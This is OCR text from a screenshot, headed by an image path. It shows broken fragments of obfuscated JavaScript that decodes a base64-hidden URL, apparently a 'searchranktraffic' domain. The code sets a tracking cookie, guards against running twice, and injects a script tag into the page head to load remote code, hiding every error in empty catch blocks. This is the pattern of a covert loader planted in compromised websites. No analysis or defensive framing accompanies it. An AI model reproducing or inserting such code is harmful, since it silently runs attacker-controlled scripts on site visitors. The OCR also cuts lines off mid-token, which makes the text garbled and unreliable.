
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5sa
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.co
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();